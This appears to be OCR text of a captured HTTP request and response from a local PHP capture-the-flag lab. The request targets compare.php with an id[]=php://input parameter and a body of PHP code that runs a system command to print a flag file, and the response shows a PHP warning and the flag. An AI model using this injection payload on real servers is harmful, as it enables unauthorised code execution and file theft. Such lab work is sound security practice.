 Request
Pretty Raw Hex \n
1 GET /compare.php?id[]=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Accept: text/html,application/xhtml+xml,application/x
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 40
18
19 <?php
20 system("type D:\\flag.txt");
21 ?>
Response
Pretty Raw Hex Render \n
Warning: substr() expects parameter 1 to be string, array given in
G:\Sites\pen_test\compare.php on line 4
flag{关注嘉然，顿顿解馋}